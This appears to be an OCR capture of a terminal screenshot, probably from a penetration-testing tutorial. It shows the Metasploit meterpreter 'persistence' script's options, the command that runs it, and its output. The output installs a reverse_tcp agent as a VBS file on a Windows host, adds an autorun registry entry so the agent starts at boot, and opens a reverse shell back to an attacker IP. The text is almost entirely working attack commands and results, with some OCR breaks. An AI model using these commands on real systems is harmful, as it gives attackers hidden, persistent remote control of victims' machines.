 root : sh
File Edit View Bookmarks Settings Help
Track
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -L c:\\ -X 30 -p 443 -r 192.168.1.113
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/KEITH-177DD4972_20130210.4959/KEITH
177DD4972_20130210.4959.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.113 LPORT=443
[*] Persistent agent script is 609704 bytes long
[+] Persistent Script written to c:\\RDlUnT.vbs
[*] Starting connection handler at port 443 for windows/meterpreter/reverse_tcp
[+] Multi/Handler started!
[*] Executing script c:\\RDlUnT.vbs
[+] Agent executed with PID 3124
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\itoeIezCZWmIE
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\itoeIezCZWmIE
meterpreter > [*] Meterpreter session 2 opened (192.168.1.113:443 -> 192.168.1.107:1456) at 2013-02-10 14
50:10 -0700
<< back | track 5
root : sh
Panel Tool Box